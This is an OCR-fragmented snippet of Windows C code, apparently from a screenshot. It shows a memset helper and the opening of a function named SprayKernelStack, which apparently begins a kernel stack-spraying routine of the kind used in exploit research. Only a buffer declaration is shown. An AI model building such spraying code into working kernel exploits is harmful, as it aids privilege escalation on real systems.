
}
}
printf
(
"\n"
)
;
}
}
VOID 
MyMemset
(
PBYTE ptr
,
 BYTE byte
,
ULONG size
)
{
for
(
ULONG i 
=
0
;
 i 
<
 size
;
 i
++
)
{
    ptr
[
i
]
=
 byte
;
}
}
VOID 
SprayKernelStack
(
)
{
// Buffer allocated in static program 
memory, hence doesn't touch the local 
stack.
static
 BYTE buffer
[
4096
]
;